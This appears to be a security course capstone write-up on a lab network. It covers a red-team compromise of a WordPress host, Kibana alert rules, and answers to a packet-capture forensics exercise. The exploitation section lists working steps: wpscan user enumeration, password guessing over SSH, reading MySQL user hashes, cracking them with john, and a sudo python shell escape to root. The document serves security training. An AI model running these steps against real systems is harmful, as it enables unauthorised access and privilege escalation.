Exploit Vulnerable WordPress Installation, Set Alerts in Kibana
Exposed Services
Nmap scan results for each machine reveal the below services and OS details:

This scan identifies the services below as potential points of entry:

The following vulnerabilities were identified on each target:
Target 1
- Unsalted Password Hashes Easily Reversed
- Basic Password for Michael’s Account
- Password Hashes Accessible
- Wordpress Enumeration
Exploitation

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:
Target 1
- Flag1.txt: b9bbcb33ellb80be759c4e844862482d
Exploit Used
- WPS Scan to enumerate users
- wpscan — url http://192.168.1.110 — enumerate u
- Ssh [email protected]
- Pw michael
- cd ../..
- cd /var/www
- ls
- grep -RE flag html
- Flag2.txt: fc3fd58dcdad9ab23faca6e9a3e581c
Exploit Used
- Continuing with WPS Scan info
- ssh [email protected]
- Pw michael
- cd ../..
- cd /var/www
- ls
- cat flag2.txt
- Flag3.txt: afc01ab56b50591e7dccf93122770cd2
Exploit Used
- Continuing with WPS Scan info and Accessing MySQL
- mysql -u root -p
- password: R@v3nSecurity
- show databases;
- use wordpress;
- show tables;
- select * from wp_posts;
- Flag4.txt: 715dea6c055b9fe3337544932f2941ce
Exploit Used
Crack and Unsalted Password Hash and Escalate Privileges with Python
- mysql -u root -p
- password: R@v3nSecurity
- show databases;
- use wordpress;
- show tables;
- select * from wp_users;
- Switch to Kali Machine
- john wp_hashes.txt
- john -show wp_hashes.txt
- ssh [email protected]
- password: pink84
- sudo python -c ‘import pty;pty.spawn(“/bin/bash”);’
- cd /root
- ls
- cat flag4.txt
Network Topology
The following machines were identified on the network:
Kali
- Operating System: Debian Kali Linux
- Purpose: Pen Tester
- IP Address: 192.168.1.90
ELK
- Operating System: Ubuntu
- Purpose: ELK Stack
- IP Address: 192.168.1.100
Target 1
- Operating System: Debian GNU
- Purpose: WordPress
- IP Address: 192.168.1.110
Capstone
- Operating System: Ubuntu
- Purpose: Vulnerable Server
- IP Address: 192.168.1.105
Description of Targets
The target of this attack was: Target 1 192.168.1.110
Target 1 is an Apache web server and has SSH enabled, so ports 80 and 22 are possible ports of entry for attackers. As such, the following alerts have been implemented:
Monitoring the Targets
Traffic to these services should be carefully monitored. To this end, we have implemented the alerts below:
Excessive HTTP Errors
Alert 1 is implemented as follows:
- Metric: WHEN count() GROUPED OVER top 5 ‘http.response.status_code’
- Threshold: IS ABOVE 400
- Vulnerability Mitigated: Brute Force or Enumeration
- Reliability: This alert is reliable. The code 400 and higher indicates user and server error. When these alerts happen at a high rate it indicates an attack.
HTTP Request Size Monitor
Alert 2 is implemented as follows:
- Metric: WHEN sum() of http.request.byte OVER all documents
- Threshold: IS ABOVE 3500
- Vulnerability Mitigated: Cross Site Scripting and CRLF (Carriage Return Line Feed) or DDOS (Distributed Denial of Service)
- Reliability: Reliability is average or medium. False positives are possible when there is simply a period of high traffic/HTTP requests.
CPU Usage Monitor
Alert 3 is implemented as follows:
- Metric: WHEN max() OF system.process.cpu.total.pct OVER all documents
- Threshold: IS ABOVE 0.5
- Vulnerability Mitigated: Monitors Usage, can indicate malicious programs running in the background.
- Reliability: This alert is very reliable because it not only indicates malicious programs, but can also let a user know when resources are being used unnecessarily and can improve efficiency.
Network Forensic Analysis Report
Time Thieves
You must inspect your traffic capture to answer the following questions:
- What is the domain name of the users’ custom site?
- Frank-n-Ted-DC.frand-n-ted.com.
- What is the IP address of the Domain Controller (DC) of the AD network?
- 10.6.12.12
- What is the name of the malware downloaded to the 10.6.12.203 machine?
- june11.dll
- What kind of malware is this classified as?
- Upload the file to VirusTotal.com.
- Trojan
Vulnerable Windows Machine
- Find the following information about the infected Windows machine:
- Host name: ROTTERDAM-PC
- IP address: 172.16.4.205
- MAC address: 00:59:07:b0:63:a4
- What is the username of the Windows user whose computer is infected?
- matthijs.devries
- What are the IP addresses used in the actual infection traffic?
- 172.16.4.205
- 185.243.115.84
- 166.62.11.64
- As a bonus, retrieve the desktop background of the Windows host.

Illegal Downloads
- Find the following information about the machine with IP address 10.0.0.201:
- MAC address: 00:16:17:18:66:c8
- Windows username: elmer.blanco
- OS Version of Host Name: BLANCO-DESKTOP
- Which torrent file did the user download?
- Betty_Boop_Rythm_on_the_Reservation.avi.torrent